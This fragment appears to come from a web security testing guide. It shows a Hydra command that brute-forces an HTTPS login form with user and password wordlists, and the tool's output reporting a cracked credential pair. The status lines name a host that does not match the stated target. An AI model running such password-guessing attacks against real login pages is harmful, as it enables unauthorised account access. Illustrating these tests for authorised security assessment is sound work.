 raven@blackbox /hydra $ ./hydra -L users.txt -P words.txt www.site.com  https-post-form
 "/index.cgi:login&name=^USER^&password=^PASS^&login=Login:Not allowed" &

Hydra v5.3 (c) 2006 by van Hauser / THC - use allowed only for legal purposes.
Hydra (http://www.thc.org)starting at 2009-07-04 19:16:17
[DATA] 16 tasks, 1 servers, 1638 login tries (l:2/p:819), ~102 tries per task
[DATA] attacking service http-post-form on port 443
[STATUS] attack finished for wiki.intranet (waiting for childs to finish)
[443] host: 10.0.0.1   login: owasp   password: password
[STATUS] attack finished for www.site.com (waiting for childs to finish)
Hydra (http://www.thc.org) finished at 2009-07-04 19:18:34